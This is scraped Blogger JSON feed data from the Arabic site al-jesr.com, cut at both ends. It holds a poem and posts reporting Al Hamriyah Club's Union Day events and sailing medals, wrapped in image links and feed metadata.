href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcfFKUxfjlnQjrP-YpIS1ioIv3jf-EDPug4SsoCaGfxL-Pxx5NefXWv4I8Cc8YB2mmnIp7qz3z0mrDOw_AdQpY8BbEsWrLMWKEJBlne1n5Qz8idh8Zhvz_5jWTMkiIYp0KVEEmsZakyRAdZiC6EQGVqoaZXGzbT0MoiAXPRGHvuIKxq5BwnJPWedT2w2rK\/s1280\/%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%20%D8%AE%D8%A7%D8%B5%D8%A7%20%D8%A8%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcfFKUxfjlnQjrP-YpIS1ioIv3jf-EDPug4SsoCaGfxL-Pxx5NefXWv4I8Cc8YB2mmnIp7qz3z0mrDOw_AdQpY8BbEsWrLMWKEJBlne1n5Qz8idh8Zhvz_5jWTMkiIYp0KVEEmsZakyRAdZiC6EQGVqoaZXGzbT0MoiAXPRGHvuIKxq5BwnJPWedT2w2rK\/w640-h428\/%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%20%D8%AE%D8%A7%D8%B5%D8%A7%20%D8%A8%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eنظم نادي الحمرية الثقافي الرياضي، أمس الثلاثاء 25 نوفمبر 2025، بقرية النادي، احتفالا خاصا بمناسبة عيد الاتحاد الـ54، بحضور تقدمه\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس الإدارة\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;حميد الشامسي، والسادة أعضاء المجلس، إلى جانب المدير التنفيذي، وموظفي ومنتسبي النادي.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eوشهدت احتفالات النادي مجموعة من الأنشطة والفعاليات المتنوعة، ومسابقات وفقرات ترفيهية مميزة، عكست حرص نادي الحمرية على مشاركة المجتمع احتفالاته الوطنية وتعزيز قيم الاتحاد والانتماء.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتفاعل المشاركون، وسط أجواء احتفالية مبهجة، مع فقرات الاحتفال التي أبرزت تاريخ الدولة ومنجزاتها ومكانتها الراسخة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد الشامسي أن احتفال النادي يأتي اعتزازا بمناسبة وطنية غالية تتمثل في تشكيل الاتحاد، مشيرا إلى أن نادي الحمرية مستمر في تنظيم المبادرات والفعاليات التي تعزز حضور المجتمع وتدعم مسيرة التنمية.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/9117370142549803826\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/54.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9117370142549803826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9117370142549803826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/54.html","title":"نادي الحمرية ينظم احتفالا خاصا بعيد الاتحاد الـ54"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcfFKUxfjlnQjrP-YpIS1ioIv3jf-EDPug4SsoCaGfxL-Pxx5NefXWv4I8Cc8YB2mmnIp7qz3z0mrDOw_AdQpY8BbEsWrLMWKEJBlne1n5Qz8idh8Zhvz_5jWTMkiIYp0KVEEmsZakyRAdZiC6EQGVqoaZXGzbT0MoiAXPRGHvuIKxq5BwnJPWedT2w2rK\/s72-w640-h428-c\/%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%20%D8%AE%D8%A7%D8%B5%D8%A7%20%D8%A8%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-5577816949054533969"},"published":{"$t":"2025-11-20T21:57:00.003+04:00"},"updated":{"$t":"2025-11-20T21:57:07.844+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"}],"title":{"type":"text","$t":"مشاركة رسمية لنادي الحمرية في احتفالات عيد الاتحاد بقرية التراث في الحمرية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyYiBwPHGekWEOwBo5g4ab2TsLzjwxShr4PozPkzy-JMRFN0IBqWEI6DTBtBtaeokui2W5MI6x6zS7fg2iw89NiDONFdj-X9dOMtoMdEGZLaaoBfQc3ok6LrY0JHBSqKyyeagt_GMb1YlajvR_rXuV3X1cC0_AkC3aG4LBZzJRxAH6-yIvFWj-AI6_E8t8\/s1280\/%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D9%84%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A8%D9%82%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D8%AB%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyYiBwPHGekWEOwBo5g4ab2TsLzjwxShr4PozPkzy-JMRFN0IBqWEI6DTBtBtaeokui2W5MI6x6zS7fg2iw89NiDONFdj-X9dOMtoMdEGZLaaoBfQc3ok6LrY0JHBSqKyyeagt_GMb1YlajvR_rXuV3X1cC0_AkC3aG4LBZzJRxAH6-yIvFWj-AI6_E8t8\/w640-h428\/%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D9%84%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A8%D9%82%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D8%AB%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eاستهل نادي الحمرية الثقافي الرياضي، اليوم الخميس 20 نوفمبر 2025، مشاركته في احتفالات عيد الاتحاد الـ54 بقرية التراث في الحمرية، والتي تتواصل حتى يوم غد.شارك النادي رسميا في الفعالية، ممثلا برئيس مجلس الإدارة حميد الشامسي، ونائبه السيد أحمد الكتبي، وأمين السر السيد سلطان الشامسي، إلى جانب المدير التنفيذي وموظفي ومنتسبي النادي.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتتضمن مشاركة نادي الحمرية، ركنا خاصا يضم ألعابا رياضية وترفيهية، إضافة إلى مسابقات وعروض رياضية، على غرار الجوجيتسو.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد الشامسي، أن مشاركة النادي في احتفالات عيد الاتحاد، تأتي امتدادا لجهوده المجتمعية، وحرصه على تعزيز قيم الولاء والانتماء لدى منتسبيه، وترسيخ دوره في خدمة المجتمع.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/5577816949054533969\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_98.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5577816949054533969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5577816949054533969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_98.html","title":"مشاركة رسمية لنادي الحمرية في احتفالات عيد الاتحاد بقرية التراث في الحمرية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyYiBwPHGekWEOwBo5g4ab2TsLzjwxShr4PozPkzy-JMRFN0IBqWEI6DTBtBtaeokui2W5MI6x6zS7fg2iw89NiDONFdj-X9dOMtoMdEGZLaaoBfQc3ok6LrY0JHBSqKyyeagt_GMb1YlajvR_rXuV3X1cC0_AkC3aG4LBZzJRxAH6-yIvFWj-AI6_E8t8\/s72-w640-h428-c\/%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D9%84%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AD%D8%AA%D9%81%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%20%D8%A8%D9%82%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B1%D8%A7%D8%AB%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6027311161629626551"},"published":{"$t":"2025-11-20T12:24:00.004+04:00"},"updated":{"$t":"2025-11-20T12:24:32.008+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدب وشعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ثقافة ومنوعات"}],"title":{"type":"text","$t":"نوزاد جعدان، قصيدة: مرثية مسبقة الصنع"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7UxeUG7lpKWIWt7gjAJ6mqQm4T772lDND0jfATqUTFEqBLQ01xwho8o_vQayNA_bQSmC9Jq1TpAOMcbc32a1xRyJr859MeaQCohbzIqLh_u-ew2C0qvVgemLw8ypQQKsC4lWLo-HgsYPFMFi-dO0nAICWZMO_hm5yL-cBrG_CorMQbovrvbgYLutYtFf\/s1116\/%D9%86%D9%88%D8%B2%D8%A7%D8%AF%20%D8%AC%D8%B9%D8%AF%D8%A7%D9%86%20%D9%85%D8%B1%D8%AB%D9%8A%D8%A9%20%D9%85%D8%B3%D8%A8%D9%82%D8%A9%20%D8%A7%D9%84%D8%B5%D9%86%D8%B9.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"1116\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7UxeUG7lpKWIWt7gjAJ6mqQm4T772lDND0jfATqUTFEqBLQ01xwho8o_vQayNA_bQSmC9Jq1TpAOMcbc32a1xRyJr859MeaQCohbzIqLh_u-ew2C0qvVgemLw8ypQQKsC4lWLo-HgsYPFMFi-dO0nAICWZMO_hm5yL-cBrG_CorMQbovrvbgYLutYtFf\/w640-h426\/%D9%86%D9%88%D8%B2%D8%A7%D8%AF%20%D8%AC%D8%B9%D8%AF%D8%A7%D9%86%20%D9%85%D8%B1%D8%AB%D9%8A%D8%A9%20%D9%85%D8%B3%D8%A8%D9%82%D8%A9%20%D8%A7%D9%84%D8%B5%D9%86%D8%B9.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eعمار كردية (يمين) ونزوزاد جعدان (وسط)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eنوزاد جعدان *\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eإلى عمار كردية في سلامه الأخير دون أن يلوّح \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوكي لا تشتهي أفخاذ الحزن\u003Cbr \/\u003Eتُلبسه ثوباً فضفاضاً\u003Cbr \/\u003Eوكي تسخر من جلود الأفاعي المكوية حولنا\u003Cbr \/\u003Eتقول إن النجوم لا تتغير \u003Cbr \/\u003Eولكن كل ما في الأمر أن الطقس سيئ\u003Cbr \/\u003Eوكي نتحاشى أصحاب الادعاءات العالية\u003Cbr \/\u003Eتقول: لسنا طوال القامة لكننا فرحين\u003Cbr \/\u003Eلا ننتعل كعوباً ترهق أقدامنا\u003Cbr \/\u003Eولا نلفها بخرق قديمة تشبه العمائم المنتشرة أخيراً.. \u003Cbr \/\u003Eولأننا ظلّان يعانيان السمنة \u003Cbr \/\u003Eكنّا نغار من الأشجار \u003Cbr \/\u003Eونحوّلها إلى ورق أو خرائط \u003Cbr \/\u003Eمع ذلك كنّا ضائعين دائماً..\u003Cbr \/\u003E\u003Cbr \/\u003E***\u003Cbr \/\u003E\u003Cbr \/\u003Eكنا نبلع فمنا كي لا نبوح باسمها\u003Cbr \/\u003Eنعزي أنفسنا بصلاة بالرموش\u003Cbr \/\u003Eما عاد صوت مفتاح الوطن يُخيف\u003Cbr \/\u003Eلذا لا حاجة لنا كي نوضب ألعابنا بسرعة\u003Cbr \/\u003Eولا ننظم كل تلك الفوضى من حولنا\u003Cbr \/\u003Eالآن نصرخ: لم يكن هذا الصباح الذي أردناه\u003Cbr \/\u003Eأردانا عند أول ظل ارتديناه\u003Cbr \/\u003E\u003Cbr \/\u003E***\u003Cbr \/\u003E\u003Cbr \/\u003Eكنتُ تحمل حقيبة على كتفك ولا أعرف ما فيها\u003Cbr \/\u003Eلكنها تبدو كرمح يدمي رأس القمر المدور\u003Cbr \/\u003Eتدور معها عيوننا الغريبة\u003Cbr \/\u003Eتغور بعيداً عن غرز الضوء\u003Cbr \/\u003Eلذا تنظر إلى الأسفل\u003Cbr \/\u003Eأو ربما تبحر في الأحلام\u003Cbr \/\u003Eوكل ما في الأمر\u003Cbr \/\u003Eأنها ناسكة في الغار\u003Cbr \/\u003Eأرقين كنا\u003Cbr \/\u003Eمثل نهر يسهر بعدّ الأسماك التي تعض أحشاءه\u003Cbr \/\u003E\u003Cbr \/\u003E***\u003Cbr \/\u003E\u003Cbr \/\u003Eالآن وأنت تضحك وحدك هناك\u003Cbr \/\u003Eكمحارة لا تفتح باب صدفتها\u003Cbr \/\u003Eهل هكذا يبدو الأمان، بلا هواء\u003Cbr \/\u003Eأم أنك هكذا سئمت اللعبة\u003Cbr \/\u003Eطويت الرقعة\u003Cbr \/\u003Eوقلت: تباً لستُ أنا من يفرح حين يبكي الآخرون..\u003Cbr \/\u003Eكانت قافلة كلماتنا تركض\u003Cbr \/\u003Eلم تلتفت إلى القصيدة التي لهثت وراءها\u003Cbr \/\u003Eومعها صوت نباحنا يعلو\u003Cbr \/\u003Eكلما ضل القطيع أو اقترب الذئب\u003Cbr \/\u003Eلم يعد الساقي يدور بالكؤوس كشجر عقيم\u003Cbr \/\u003Eولم تفدنا أغصان الوطن بشيء\u003Cbr \/\u003Eلا أحلام عالية كي نقطفها\u003Cbr \/\u003Eلكن ربما نتسلقها\u003Cbr \/\u003E لنرى في الأسفل من يستحق الانتظار\u003Cbr \/\u003Eأو نتعلق بالحياة قليلاً\u003Cbr \/\u003Eكملقطين ممسكين بفستان فتاة حلوة على حبل الغسيل \u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E* كاتب وشاعر سوري\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6027311161629626551\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6027311161629626551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6027311161629626551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_20.html","title":"نوزاد جعدان، قصيدة: مرثية مسبقة الصنع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7UxeUG7lpKWIWt7gjAJ6mqQm4T772lDND0jfATqUTFEqBLQ01xwho8o_vQayNA_bQSmC9Jq1TpAOMcbc32a1xRyJr859MeaQCohbzIqLh_u-ew2C0qvVgemLw8ypQQKsC4lWLo-HgsYPFMFi-dO0nAICWZMO_hm5yL-cBrG_CorMQbovrvbgYLutYtFf\/s72-w640-h426-c\/%D9%86%D9%88%D8%B2%D8%A7%D8%AF%20%D8%AC%D8%B9%D8%AF%D8%A7%D9%86%20%D9%85%D8%B1%D8%AB%D9%8A%D8%A9%20%D9%85%D8%B3%D8%A8%D9%82%D8%A9%20%D8%A7%D9%84%D8%B5%D9%86%D8%B9.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120761&_=1769080120762
body_size: 3403
content:
// API callback
jQuery111007098627107465627_1769080120761({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9\/-\/%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"314"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6722461847931187438"},"published":{"$t":"2026-01-18T22:42:00.003+04:00"},"updated":{"$t":"2026-01-18T22:42:16.846+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s3119\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2201\" data-original-width=\"3119\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/w640-h452\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق الحمرية للشراع الحديث 4 ميداليات ملونة (ذهبيتان، فضية، وبرونزية) في الجولة الثانية من بطولة بطل الإمارات، التي جرت يومي 17 و18 يناير الجاري، على شاطئ جبل علي في دبي، ضمن فعاليات يوم دبي البحري 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوظفر عادل خالد بالميداليتين الذهبيتين ضمن فئتي (إلكا 7 ماستر) والمجموع العام (إلكا 7)، فيما حقق محمد شاه فضية (إلكا 7 ماستر)، ونال سلطان العويس برونزية المجموع العام (إلكا 7).\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، باستمرارية \"عنابي\" الشراع الحديث في بلوغ منصات التتويج وتحقيق الميداليات في جميع جولات بطولة بطل الإمارات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6722461847931187438\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html","title":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل 